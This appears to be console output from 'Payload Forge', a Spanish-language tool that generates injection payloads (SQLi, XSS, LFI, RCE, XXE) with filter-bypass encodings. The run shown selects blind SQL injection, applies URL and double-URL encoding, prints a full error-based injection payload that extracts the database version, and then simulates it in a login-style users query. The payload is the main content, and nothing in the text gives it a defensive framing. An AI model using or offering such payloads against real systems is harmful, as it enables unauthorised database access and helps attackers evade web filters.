 PAYLOAD FORGE
SELECCIONA EL TIPO DE ATAQUE:
1. SQLI
2. XSS
3. LFI
4. RCE
5. XXE
Opción [1/2/3/4/5]: 1
SELECCIONA EL TIPO DE PAYLOAD PARA SQLI:
1. BASIC
2. ADVANCED
3. BLIND
Opción [1/2/3]: 3
Selecciona los bypasses para SQLI (deja en blanco para ninguno):
Aplicar URL_ENCODE? [y/n]: y
Aplicar CHAR_ENCODING? [y/n]: n
Aplicar DOUBLE_URL_ENCODE? [y/n]: y
Aplicar SPACE_TO_COMMENT? [y/n]: n
Aplicar NO_SPACE? [y/n]: y
Aplicar RANDOM_CASE? [y/n]: n
Payload generado:
%252527%252520AND%252520%252528SELECT%2525201%252520FROM%252520%252528SELECT%252520count%252528%25252A%252529%25252C%252520CONCAT%252528%252528SELECT%252520%252
528SELECT%252520%252540%252540version%252529%252520FROM%252520information_schema.tables%252520LIMIT%2525200%25252C1%252529%25252C%2525200x3a%25252C%252520FLOOR%
252528RAND%2525280%252529%25252A2%252529%252529x%252520FROM%252520information_schema.tables%252520GROUP%252520BY%252520x%252529a%252529%25253D%2525271%252527
Simulando el payload para el ataque 'SQLI':
Simulación SQLi: Ejecutando consulta: SELECT * FROM users WHERE username =
'%252527%252520AND%252520%252528SELECT%2525201%252520FROM%252520%252528SELECT%252520count%252528%25252A%252529%25252C%252520CONCAT%252528%252528SELECT%252520%25
2528SELECT%252520%252540%252540version%252529%252520FROM%252520information_schema.tables%252520LIMIT%2525200%25252C1%252529%25252C%2525200x3a%25252C%252520FLOOR
%252528RAND%2525280%252529%25252A2%252529%252529x%252520FROM%252520information_schema.tables%252520GROUP%252520BY%252520x%252529a%252529%25253D%2525271%252527'
Simulación completada.